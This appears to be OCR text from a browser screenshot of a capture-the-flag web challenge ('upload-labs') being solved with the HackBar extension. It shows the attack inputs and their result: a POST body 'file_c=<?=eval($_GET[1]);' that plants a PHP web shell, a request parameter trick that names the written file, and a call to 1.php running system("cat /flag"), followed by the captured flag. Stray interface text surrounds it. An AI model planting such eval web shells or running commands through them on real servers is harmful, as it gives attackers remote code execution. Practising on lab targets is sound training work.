 新标签页
upload-labs
106.12.141.38:28057/?name[nnn
106.12.141.38:28057/1.php?1=sy
106.12.141.38:28057/1.php?1=system("cat /flag");
flag{549733a1-7daf-4270-8d8a-42bbf221a6a4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://106.12.141.38:28057?name[nnnn=1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file_c=<?=eval($_GET[1]);
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] 1.php
搜索
中
19:23
2023-11-11
1
3